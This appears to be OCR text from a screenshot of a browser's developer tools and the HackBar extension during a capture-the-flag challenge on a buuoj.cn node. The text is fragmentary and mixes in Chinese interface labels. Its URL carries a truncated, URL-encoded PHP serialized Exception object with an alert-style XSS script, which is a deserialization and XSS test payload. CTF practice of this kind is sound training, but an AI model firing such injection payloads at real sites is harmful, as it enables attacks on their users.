 06dfdd63-f4d3-4cb9-b0e4-8
06dfdd63-f4d3-4cb9-b0e4-897f6997141e
exception 'Exception' with message '
1
确定
正在传输来自 06dfdd63-f4d3-4cb9-b0e4-897f6997141e.node3.bu...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://06dfdd63-f4d3-4cb9-b0e4-897f6997141e.node3.buuoj.cn
/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22
%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C
Post data Referer User Agent Cookies Clear All